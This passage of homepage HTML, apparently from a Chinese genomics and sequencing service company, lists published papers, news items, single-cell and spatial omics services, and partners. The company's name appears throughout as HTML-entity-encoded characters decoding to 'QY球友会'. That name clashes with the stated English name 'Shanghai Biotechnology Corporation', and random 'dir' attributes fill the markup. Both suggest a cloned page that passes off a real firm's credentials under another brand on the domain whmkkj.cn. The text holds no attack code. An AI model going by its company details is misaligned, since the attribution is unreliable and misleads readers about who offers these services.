                        <h4> <a href="//whmkkj.cn" title="" target="_blank">Inherent hepatocytic heterogeneity determines expression and retention OF edited F9 alleles Post-AAV/CRISPR infusion</a></h4>
                        <p>发表期刊：PNAS｜
影响因子：12.779｜
&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞测序</p>
                        <span class="pa"> <a href="//whmkkj.cn">查看详情</a> </span>
                </div>
                                <div   date-time="1757472602"   dir="qdzszx" class="swiper-slide  col-xs-12">
                    <div   date-time="1757472602"   dir="qixfqh" class="col-xs-4 sci-box-img"> <a href="//whmkkj.cn" title="Brain single-nucleus transcriptomics highlights that polystyrene nanoplastics potentially induce Parkinson’s Disease-Like neurodegeneration by causing energy Metabolism disorders in mice" target="_blank"> <img src="//whmkkj.cn/storage/image/2023/08/965223a48a7af544504d433a07dae4a7.jpg" title="Brain single-nucleus transcriptomics highlights that polystyrene nanoplastics potentially induce Parkinson’s Disease-Like neurodegeneration by causing energy Metabolism disorders in mice" alt="Brain single-nucleus transcriptomics highlights that polystyrene nanoplastics potentially induce Parkinson’s Disease-Like neurodegeneration by causing energy Metabolism disorders in mice"></a></div>
                    <dd class="col-xs-8 text-left sci-box-con">
                        <h4> <a href="//whmkkj.cn" title="" target="_blank">Brain single-nucleus transcriptomics highlights that polystyrene nanoplastics potentially induce Parkinson’s Disease-Like neurodegeneration by causing energy Metabolism disorders in mice</a></h4>
                        <p>发表期刊：Journal Of Hazardous Materials｜
影响因子：14.224｜
&#81;&#89;&#29699;&#21451;&#20250;生物：单细胞测序</p>
                        <span class="pa"> <a href="//whmkkj.cn">查看详情</a> </span>
                </div>
                            </div>
            <div   date-time="1757472602"   dir="dcoaab" class="swiper-button-next swiper-button-white"></div>
            <div   date-time="1757472602"   dir="smplqa" class="swiper-button-prev swiper-button-white"></div>
        </div>
    </div>
</div>

        </div>
        <div   date-time="1757472602"   dir="secsvc" class="container">
            <div   date-time="1757472602"   dir="rsmsop" class="row active-content">
                <ul class="nav nav-tabs">
                    <li><a href="#tab1" data-toggle="tab">关于&#81;&#89;&#29699;&#21451;&#20250;</a></li>
                    <li><a href="#tab2" data-toggle="tab">科研动态</a></li>
                    <li class="active"><a href="#tab3" data-toggle="tab">市场活动</a></li>
                </ul>
                <div   date-time="1757472602"   dir="fkwhyx" class="tab-content tab-mt">
                    <div   date-time="1757472602"   dir="zjsfon" class="tab-pane" id="tab1">
                        <div   date-time="1757472602"   dir="cujfur" class="row about-cont">
                            <div   date-time="1757472602"   dir="qawjys" class="col-xs-4 about-cont-img">
                                <a href="//whmkkj.cn/company"><img
                                            src="//whmkkj.cn/storage/image/2023/03/3e2ef141c6937bef3228faf65e83ae06.jpg"
                                            width="100%" alt="医药研"/></a></div>
                            <div   date-time="1757472602"   dir="axwwbw" class="col-xs-8 about-box">
                                <div   date-time="1757472602"   dir="euobsb" class="txt-title">关于上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司</div>
                                <div   date-time="1757472602"   dir="uinini" class="txt-content">
                                    上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司（简称：&#81;&#89;&#29699;&#21451;&#20250;生物，英文名：Shanghai Biotechnology Corporation）2008 年 12 月成立，是生物芯片国家工程研究中心的有机组成部分，专注于提供专业的生物医药和疾病诊断创新技术、产品和优质服务。&#81;&#89;&#29699;&#21451;&#20250;生物自成立以来获得了国家基因检测技术应用示范中心、国家工信部专精特新“小巨人”企业、院士专家工作站、高新技术企业、上海市研发公共服务平台（负责“上海市高通量疾病标志物服务平台”和“上海市基因芯片专业服务平台”的运营）、上海市服务外包公共平台、上海科技小巨人企业、浦东新区企业研发机构、联合实验室建设等一系列资质，拥有医疗机构执业许可证、医疗器械经营许可证。
                                </div>
                                <a href="//whmkkj.cn/company" target="_blank">
                                    <div   date-time="1757472602"   dir="loiuop" class="btn-move">了解更多+</div>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div   date-time="1757472602"   dir="frknui" class="tab-pane" id="tab2">
                        <div   date-time="1757472602"   dir="aodhji" class="row news-box">
                                                            <div   date-time="1757472602"   dir="jtawte" class="col-xs-6">
                                    <div   date-time="1757472602"   dir="ahdglx" class="row three-row">
                                        <div   date-time="1757472602"   dir="yawwqh" class="col-xs-4 news-box-img">
                                            <a href="//whmkkj.cn/articles/10034" target="_blank"><img
                                                        src="//whmkkj.cn/storage/image/2025/08/74e6831fc79c0237183c15530cb20eb7.jpg"
                                                        width="100%" alt="2025 顶刊文献速递 | 单细胞转录组系列（7 月）"/></a>
                                        </div>
                                        <div   date-time="1757472602"   dir="qdfzqq" class="col-xs-8">
                                            <div   date-time="1757472602"   dir="fktmyj" class="three-title"><a href="//whmkkj.cn/articles/10034"
                                                                        target="_blank">2025 顶刊文献速递 | 单细胞转录组系列（7 月）</a></div>
                                            <div   date-time="1757472602"   dir="iosbht" class="three-content">服务科技创新，护航人类健康！whmkkj.cn</div>
                                            <a href="//whmkkj.cn/articles/10034" target="_blank">
                                                <div   date-time="1757472602"   dir="elbbas" class="three-btn">了解更多 +</div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   date-time="1757472602"   dir="dhnztw" class="col-xs-6">
                                    <div   date-time="1757472602"   dir="wrteax" class="row three-row">
                                        <div   date-time="1757472602"   dir="hmbmgd" class="col-xs-4 news-box-img">
                                            <a href="//whmkkj.cn/articles/10033" target="_blank"><img
                                                        src="//whmkkj.cn/storage/image/2025/08/245c9ab18829d5e337b1c2b8f0bb510c.jpg"
                                                        width="100%" alt="甲基化芯片平台怎么选？Illumina EPIC 与 MSA 的全面对比与应用指南"/></a>
                                        </div>
                                        <div   date-time="1757472602"   dir="tsshrw" class="col-xs-8">
                                            <div   date-time="1757472602"   dir="hbvyfs" class="three-title"><a href="//whmkkj.cn/articles/10033"
                                                                        target="_blank">甲基化芯片平台怎么选？Illumina EPIC 与 MSA 的全面对比与应用指南</a></div>
                                            <div   date-time="1757472602"   dir="hiuiyw" class="three-content">服务科技创新，护航人类健康！whmkkj.cn</div>
                                            <a href="//whmkkj.cn/articles/10033" target="_blank">
                                                <div   date-time="1757472602"   dir="gthtuc" class="three-btn">了解更多 +</div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   date-time="1757472602"   dir="ltjqpb" class="col-xs-6">
                                    <div   date-time="1757472602"   dir="dnvxzb" class="row three-row">
                                        <div   date-time="1757472602"   dir="ingtmm" class="col-xs-4 news-box-img">
                                            <a href="//whmkkj.cn/articles/10032" target="_blank"><img
                                                        src="//whmkkj.cn/storage/image/2025/08/e6a7be81d881b2be14fa1dd5529e97e2.webp"
                                                        width="100%" alt="单细胞项目文章 | 近红外激光增强小鼠海马认知功能的光生物调节"/></a>
                                        </div>
                                        <div   date-time="1757472602"   dir="durqfz" class="col-xs-8">
                                            <div   date-time="1757472602"   dir="ejtgwj" class="three-title"><a href="//whmkkj.cn/articles/10032"
                                                                        target="_blank">单细胞项目文章 | 近红外激光增强小鼠海马认知功能的光生物调节</a></div>
                                            <div   date-time="1757472602"   dir="laswft" class="three-content">服务科技创新，护航人类健康！whmkkj.cn</div>
                                            <a href="//whmkkj.cn/articles/10032" target="_blank">
                                                <div   date-time="1757472602"   dir="zjajob" class="three-btn">了解更多 +</div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                            <div   date-time="1757472602"   dir="bidqfc" class="col-xs-6">
                                    <div   date-time="1757472602"   dir="acrxbz" class="row three-row">
                                        <div   date-time="1757472602"   dir="lgoxrv" class="col-xs-4 news-box-img">
                                            <a href="//whmkkj.cn/articles/10031" target="_blank"><img
                                                        src="//whmkkj.cn/storage/image/2025/08/573ffacda69428f06ea23046d9f3f138.webp"
                                                        width="100%" alt="中国首批 Element Biosciences AVITI24 原位多组学平台实测数据发布"/></a>
                                        </div>
                                        <div   date-time="1757472602"   dir="ccibsx" class="col-xs-8">
                                            <div   date-time="1757472602"   dir="iikwbn" class="three-title"><a href="//whmkkj.cn/articles/10031"
                                                                        target="_blank">中国首批 Element Biosciences AVITI24 原位多组学平台实测数据发布</a></div>
                                            <div   date-time="1757472602"   dir="nwcxxl" class="three-content">服务科技创新，护航人类健康！whmkkj.cn</div>
                                            <a href="//whmkkj.cn/articles/10031" target="_blank">
                                                <div   date-time="1757472602"   dir="rvdjin" class="three-btn">了解更多 +</div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div   date-time="1757472602"   dir="tgauur" class="tab-pane active" id="tab3">
                        <div   date-time="1757472602"   dir="udaqgh" class="sales-box row">
                                                                                                                                    <div   date-time="1757472602"   dir="hbsvzu" class="col-xs-3 left-cx">

                                        <div   date-time="1757472602"   dir="dunear" class="left-title"><a href="//whmkkj.cn/news/10036"
                                                                   target="_blank">纪念中国人民抗日战争暨世界反法西斯战争胜利八十周年</a></div>



                                        <div   date-time="1757472602"   dir="repwqu" class="img-box-cx">
                                            <a href="//whmkkj.cn/promotions/10036" target="_blank"><img
                                                        src="//whmkkj.cn/storage/image/2025/09/02ebb001035e24539135785337b60348.png"
                                                        width="100%"></a>
                                        </div>
                                        <a href="//whmkkj.cn/news/10036" target="_blank">
                                            <div   date-time="1757472602"   dir="syjjrq" class="btn-move">了解更多+</div>
                                        </a>
                                    </div>
                                                                                                                                                                                                                                                                                                                                        <div   date-time="1757472602"   dir="gcrptw" class="col-xs-9 content-box">
                                                                                                                                                                                                                        <div   date-time="1757472602"   dir="bjsktx" class="row">
                                            <div   date-time="1757472602"   dir="lllyjs" class="col-xs-10">
                                                <div   date-time="1757472602"   dir="otcxbb" class="about-title"><a href="//whmkkj.cn/news/10035"
                                                                            target="_blank">关于 2025 年国家自然科学基金集中接收申请项目评审结果的通告</a>
                                                </div>
                                                <div   date-time="1757472602"   dir="jhflyg" class="about-content">
                                                    服务科技创新，护航人类健康。whmkkj.cn
                                                </div>
                                            </div>
                                            <div   date-time="1757472602"   dir="pimobz" class="col-xs-2">
                                                <div   date-time="1757472602"   dir="imvxvn" class="num">27</div>
                                                <div   date-time="1757472602"   dir="ycvwsv" class="year">2025-08</div>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                <ul class="list-row row">
                                                                                                                                                                                                                                                                                                                            <li class="about-item row">
                                                <div   date-time="1757472602"   dir="bouowp" class="col-xs-9"><a href="//whmkkj.cn/news/10029"
                                                                         target="_blank">培训回顾 | 两天沉浸式充电！&#81;&#89;&#29699;&#21451;&#20250;生物时空组学实战营圆满落幕，科研力 MAX 起飞～</a></div>
                                                <div   date-time="1757472602"   dir="khkbfi" class="col-xs-3 data-about">2025-08-11</div>
                                            </li>
                                                                                                                                                                                                            <li class="about-item row">
                                                <div   date-time="1757472602"   dir="dxlmfu" class="col-xs-9"><a href="//whmkkj.cn/meetings/10016"
                                                                         target="_blank">上海站 | 2025 &#81;&#89;&#29699;&#21451;&#20250;生物生信培训班报名啦！</a></div>
                                                <div   date-time="1757472602"   dir="tqtyaw" class="col-xs-3 data-about">2025-08-10</div>
                                            </li>
                                                                                                                                                                                                            <li class="about-item row">
                                                <div   date-time="1757472602"   dir="xayjlk" class="col-xs-9"><a href="//whmkkj.cn/meetings/10011"
                                                                         target="_blank">豪享直播 |BD 单细胞 OMICS-One 蛋白组学开启免疫探索新篇章</a></div>
                                                <div   date-time="1757472602"   dir="nxyvkz" class="col-xs-3 data-about">2025-07-16</div>
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   date-time="1757472602"   dir="ekmrcb" class="partners-content">
                <div   date-time="1757472602"   dir="pwswhp" class="partners-title">
                    合作伙伴
                </div>
                <div   date-time="1757472602"   dir="kgywbq" class="partner_box"><div   date-time="1757472602"   dir="xrqjuq" class="swiper-partner">
    <div   date-time="1757472602"   dir="muvnwk" class="btn-box-sw">
        <div   date-time="1757472602"   dir="jwccmb" class="next-btn">></div>
        <div   date-time="1757472602"   dir="qesvds" class="prev-btn"><</div>
    </div>
    <div   date-time="1757472602"   dir="ixdofr" class="swiper-container" id="swiper_partner">
        <div   date-time="1757472602"   dir="fsmnkg" class="swiper-wrapper">
                        <div   date-time="1757472602"   dir="mufptp" class="swiper-slide">
                <a href="//whmkkj.cn/partners/14" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2025/03/987b4d37b07b11306d68750e7f3df545.png" alt="上海市科学技术委员会"></a>
            </div>
                        <div   date-time="1757472602"   dir="hmelfy" class="swiper-slide">
                <a href="//whmkkj.cn/partners/12" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2025/03/e58b046eccc69f1c7beae71f601961c3.png" alt="中国科学院上海生命科学信息中心《生命科学》编辑部"></a>
            </div>
                        <div   date-time="1757472602"   dir="gvqlxt" class="swiper-slide">
                <a href="//whmkkj.cn/partners/13" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2025/03/5dbd6da45d278207ffc503f20dd16ddf.png" alt="中国科学院上海营养与健康研究所"></a>
            </div>
                        <div   date-time="1757472602"   dir="hbrlmv" class="swiper-slide">
                <a href="//whmkkj.cn/partners/11" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2024/06/8a714bdc5c9b406c529109e8da2dc9e1.png" alt="合作客户伙伴"></a>
            </div>
                        <div   date-time="1757472602"   dir="cjemkc" class="swiper-slide">
                <a href="//whmkkj.cn/partners/8" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2021/02/4fad1ae12626bbeaf498615e54bf6eea.jpg" alt="&#81;&#89;&#29699;&#21451;&#20250;学院"></a>
            </div>
                        <div   date-time="1757472602"   dir="vmsgjx" class="swiper-slide">
                <a href="//whmkkj.cn/partners/3" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2021/02/108524ce289db612c8fef6d693a02957.jpg" alt="上海&#81;&#89;&#29699;&#21451;&#20250;生物技术有限公司"></a>
            </div>
                        <div   date-time="1757472602"   dir="utedtj" class="swiper-slide">
                <a href="//whmkkj.cn/partners/10" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2023/08/32337e642b94b7cc2e311371397cad6e.jpg" alt="吐露港生物"></a>
            </div>
                        <div   date-time="1757472602"   dir="yrsord" class="swiper-slide">
                <a href="//whmkkj.cn/partners/9" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2020/01/38a67824b024fc78c826701814d544fe.png" alt="丁香通商铺"></a>
            </div>
                        <div   date-time="1757472602"   dir="xtbrsr" class="swiper-slide">
                <a href="//whmkkj.cn/partners/5" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2019/11/8725cb12116fdd5543ebd8688419b7d9.jpg" alt="南方基因"></a>
            </div>
                        <div   date-time="1757472602"   dir="xyioms" class="swiper-slide">
                <a href="//whmkkj.cn/partners/6" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2021/02/0c99227682b174298cdacfd71509fc41.jpg" alt="生物在线"></a>
            </div>
                        <div   date-time="1757472602"   dir="gxmokq" class="swiper-slide">
                <a href="//whmkkj.cn/partners/7" target="_blank">
                    <img src="//whmkkj.cn/storage/image/2020/02/68118838e1321af9df399063484f4d88.png" alt="国家基因组南方中心"></a>
            </div>
                    </div>
    </div>
</div>
</div>
            </div>
        </div>
    </div>

    <div   date-time="1757472602"   dir="ecbzrm" class="index-wap">
        

<div   date-time="1757472602"   dir="xjjkxm" class="banner">
    <div   date-time="1757472602"   dir="ltkian" id="myCarousel" class="carousel slide" data-ride="carousel">
        
        <ol class="carousel-indicators">
                        <li data-target="#myCarousel" data-slide-to="0" class=" active "></li>
                        <li data-target="#myCarousel" data-slide-to="1" class=""></li>
                        <li data-target="#myCarousel" data-slide-to="2" class=""></li>
                        <li data-target="#myCarousel" data-slide-to="3" class=""></li>
                        <li data-target="#myCarousel" data-slide-to="4" class=""></li>
                    </ol>
        <div   date-time="1757472602"   dir="sljbbj" class="carousel-inner" role="listbox">
                        <div   date-time="1757472602"   dir="ynnlig" class="item  active ">
                <a href="//whmkkj.cn/products/8433" role="button">
                                    <img class="first-slide" src="//whmkkj.cn/storage/image/2023/09/c7afe32f9ca186900bcae6a595577534.jpg" alt="伯优科研试剂促销进行时">
                                    </a>
            </div>
                        <div   date-time="1757472602"   dir="qwgvmb" class="item ">
                <a href="//whmkkj.cn/products/7233" role="button">
                                    <img class="first-slide" src="//whmkkj.cn/storage/image/2023/09/b39949cf072601f763fa21afc6dd354a.jpg" alt="时空组学科研服务">
                                    </a>
            </div>
                        <div   date-time="1757472602"   dir="lfuqjh" class="item ">
                <a href="//whmkkj.cn/about" role="button">
                                    <img class="first-slide" src="//whmkkj.cn/storage/image/2023/09/1dd71212c1e1524efcd3c3d11fabb262.jpg" alt="&#81;&#89;&#29699;&#21451;&#20250;生物 服务科技创新，护航人类健康！whmkkj.cn">
                                    </a>
            </div>
                        <div   date-time="1757472602"   dir="axmvlj" class="item ">
                <a href="//whmkkj.cn/products/7112" role="button">
                                    <img class="first-slide" src="//whmkkj.cn/storage/image/2020/04/cfe8b8d9755c3f78cc3ad1f811956a74.jpg" alt="&#81;&#89;&#29699;&#21451;&#20250;生物自研试剂">
                                    </a>
            </div>
                        <div   date-time="1757472602"   dir="yznyoc" class="item ">
                <a href="//whmkkj.cn/about/7639" role="button">
                                    <img class="first-slide" src="//whmkkj.cn/storage/image/2022/05/9a700cd0d6e7a0111500c65ff32f2b1b.jpg" alt="网站用户注册协议 - 用户知情同意书">
                                    </a>
            </div>
                    </div>
        <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
            <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
            <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
            <span class="sr-only">Next</span>
        </a>
    </div>
</div>



        <div   date-time="1757472602"   dir="lstitv" class="container-web">
            <div   date-time="1757472602"   dir="miqvsh" class="container">
                <div   date-time="1757472602"   dir="wgmqrb" class="row wap_swiper_article" id="wap_swiper_article">
    <div   date-time="1757472602"   dir="zpzmmw" class="icon-div">
        <i class="iconfont icon-auto">&#xe6cf;</i>
    </div>
    <div   date-time="1757472602"   dir="tbnmak" class="gb-div">
        <div   date-time="1757472602"   dir="skxkym" class="swiper-container news-box row" id="wap_newsID">
            <div   date-time="1757472602"   dir="ybpowx" class="swiper-wrapper">
                                <div   date-time="1757472602"   dir="gbgvtf" class="swiper-slide"><a href="//whmkkj.cn/news/8788" target="_blank">官方认证丨&#81;&#89;&#29699;&#21451;&#20250;生物荣获“10x Genomics 中国单细胞及空间组学优选服务商”称号</a> </div>
                                <div   date-time="1757472602"   dir="nogujo" class="swiper-slide"><a href="//whmkkj.cn/products/8490" target="_blank">科研试剂 | 购买 Agilent 品牌 /  BioYou 品牌 / Tobitec 品牌，科研试剂——&#81;&#89;&#29699;&#21451;&#20250;生物联系电话 </a> </div>
                                <div   date-time="1757472602"   dir="qprnrf" class="swiper-slide"><a href="//whmkkj.cn/courses/7109" target="_blank">CCTV 发现之旅频道 - 匠心智造栏目 纪录片“生命奥秘的探寻者”</a> </div>
                                <div   date-time="1757472602"   dir="sfeppe" class="swiper-slide"><a href="//whmkkj.cn/about/7639" target="_blank">网站用户注册协议 - 用户知情同意书</a> </div>
                            </div>

        </div>
    </div>
    <div   date-time="1757472602"   dir="uoewdc" class="next">
        <i class="iconfont ">&#xe74b;</i>
    </div>
</div>


            </div>
            <div   date-time="1757472602"   dir="fesaxh" class="container wap-index-scientific-content">
                <ul class="tabTwo row clearfix">
                                                                        <li class="col-xs-3 twoItem">
                                <div   date-time="1757472602"   dir="hrshmr" class="row item-box1">
                                    <div   date-time="1757472602"   dir="lxzczu" class=" item-box1-bg1">
                                        <div   date-time="1757472602"   dir="vdnsiy" class="title-fw"><a
                                                    href="//whmkkj.cn/products#8">单细胞</a>
                                        </div>
                                    </div>
                                    <div   date-time="1757472602"   dir="tshxjf" class=" item-box2-bg1">
                                        <div   date-time="1757472602"   dir="zldwom" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/491"
                                                       title="单细胞全基因组甲基化测序（scWGBS）">单细胞全基因组甲基化测序（scWGBS）</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/6159"
                                                       title="单细胞核 RNA 测序">单细胞核 RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/3099"
                                                       title="单细胞 ATAC 测序">单细胞 ATAC 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/1128"
                                                       title="单细胞 TCR/BCR 测序">单细胞 TCR/BCR 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/8005"
                                                       title="单细胞全长转录本测序">单细胞全长转录本测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/9351"
                                                       title="Flex | 单细胞基因表达">Flex | 单细胞基因表达</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/9348"
                                                       title="10x | 单细胞 RNA 测序">10x | 单细胞 RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/9349"
                                                       title="BD | 单细胞 RNA 测序">BD | 单细胞 RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/9345"
                                                       title="华大 | 单细胞 RNA 测序">华大 | 单细胞 RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/9347"
                                                       title="SMART | 单细胞 RNA 测序">SMART | 单细胞 RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/6293"
                                                       title="单细胞 ATAC+RNA 测序">单细胞 ATAC+RNA 测序</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                    </div>
                                </div>
                            </li>
                                                                                                <li class="col-xs-3 twoItem">
                                <div   date-time="1757472602"   dir="zeaaqe" class="row item-box1">
                                    <div   date-time="1757472602"   dir="pxxvbz" class=" item-box1-bg2">
                                        <div   date-time="1757472602"   dir="cqyihp" class="title-fw"><a
                                                    href="//whmkkj.cn/products#43">空间组学</a>
                                        </div>
                                    </div>
                                    <div   date-time="1757472602"   dir="xvnicj" class=" item-box2-bg2">
                                        <div   date-time="1757472602"   dir="huzezr" class="fw-txt">
                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/9938"
                                                       title="FF 样本 | 时空转录组 FF V1.3">FF 样本 | 时空转录组 FF V1.3</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/9352"
                                                       title="Visium HD | 空间基因表达">Visium HD | 空间基因表达</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/7233"
                                                       title="FFPE 样本 | 空间转录组测序">FFPE 样本 | 空间转录组测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/1129"
                                                       title="冰冻样本 | 空间转录组测序">冰冻样本 | 空间转录组测序</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/8498"
                                                       title="亚细胞空间 |Xenium 原位分析">亚细胞空间 |Xenium 原位分析</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    </div>
                                </div>
                            </li>
                                                                                                <li class="col-xs-3 twoItem">
                                <div   date-time="1757472602"   dir="axrhrc" class="row item-box1">
                                    <div   date-time="1757472602"   dir="bqyesx" class=" item-box1-bg3">
                                        <div   date-time="1757472602"   dir="vcztfz" class="title-fw"><a
                                                    href="//whmkkj.cn/products#41">基因组</a>
                                        </div>
                                    </div>
                                    <div   date-time="1757472602"   dir="hdhibs" class=" item-box2-bg3">
                                        <div   date-time="1757472602"   dir="oixufa" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/8594"
                                                       title="CRISPR">CRISPR</a>
                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/7506"
                                                       title="甲基化测序（EM-seq）">甲基化测序（EM-seq）</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/7101"
                                                       title="&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序">&#81;&#89;&#29699;&#21451;&#20250;生物全外显子测序</a>
                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/8358"
                                                       title="Illumina 甲基化芯片（935K）">Illumina 甲基化芯片（935K）</a>
                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/335"
                                                       title="全基因组重测序">全基因组重测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/355"
                                                       title="Agilent 甲基化捕获测序（MC-seq）">Agilent 甲基化捕获测序（MC-seq）</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a href="//whmkkj.cn/products/336"
                                                       title="全外显子组测序">全外显子组测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/8091"
                                                       title="焦磷酸测序">焦磷酸测序</a>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </li>
                                                                                                <li class="col-xs-3 twoItem">
                                <div   date-time="1757472602"   dir="qyxdzf" class="row item-box1">
                                    <div   date-time="1757472602"   dir="wvctpi" class=" item-box1-bg4">
                                        <div   date-time="1757472602"   dir="urxygp" class="title-fw"><a
                                                    href="//whmkkj.cn/products#42">转录组</a>
                                        </div>
                                    </div>
                                    <div   date-time="1757472602"   dir="exjofj" class=" item-box2-bg4">
                                        <div   date-time="1757472602"   dir="kyomck" class="fw-txt">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a href="//whmkkj.cn/products/8601"
                                                       title="CRISPR">CRISPR</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/343"
                                                       title="原核转录组测序">原核转录组测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/342"
                                                       title="真核转录组测序">真核转录组测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/339"
                                                       title="small RNA 测序">small RNA 测序</a>
                                                                                                                                                                                                <a href="//whmkkj.cn/products/337"
                                                       title="全转录组测序">全转录组测序</a>
                                                                                                                                                                                                                                                                                                                            </div>
                                    </div>
                                </div>
                            </li>
                                                                                                                                                                                                                                            </ul>
                <div   date-time="1757472602"   dir="ervznz" class="text-center">
                    <a href="//whmkkj.cn/products" target="_blank" class="btn-more">了解更多+</a>
                </div>
            </div>
            <div   date-time="1757472602"   dir="trkpde" class="solutio-bg">
                <div   date-time="1757472602"   dir="pmiiho" class="container">
                    <div   date-time="1757472602"   dir="pjlpjo" class="wap-solution-content row">
                        <div   date-time="1757472602"   dir="qkkvfx" class="solution-title">解决方案</div>
                        <div   date-time="1757472602"   dir="ztpquh" class="row solution">
                                                        <div   date-time="1757472602"   dir="disatx" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="opeafy" class="solution-item bg-1">
                                    <a href="//whmkkj.cn/articles/419" target="_blank">
                                    <div   date-time="1757472602"   dir="oqgtvi" class="content">
                                        <img src="//whmkkj.cn/storage/image/2019/12/d48c3f952b7900a1f80123dbdf1bf4d3.png"
                                             class="so-img" alt="单细胞">
                                        <h3>单细胞</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                        <div   date-time="1757472602"   dir="yuftbk" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="mqqmsl" class="solution-item bg-2">
                                    <a href="//whmkkj.cn/articles/7834" target="_blank">
                                    <div   date-time="1757472602"   dir="fzoqbd" class="content">
                                        <img src="//whmkkj.cn/storage/image/2019/12/707098e1214c879afc43c315e89e2e20.png"
                                             class="so-img" alt="空间转录组">
                                        <h3>空间转录组</h3>
                                    </div>
                                    </a>
                                </div>
                            </div>
                                                        <div   date-time="1757472602"   dir="obegeg" class="col-xs-3 solution-box">
                                <div   date-time="1757472602"   dir="cvntno" class="solution-item bg-3">
                                    <a href="//whmkkj.cn/articles/7835" target="_blank">
                                    <div   date-time="1757472602"   dir="zpfxwq" class="content">
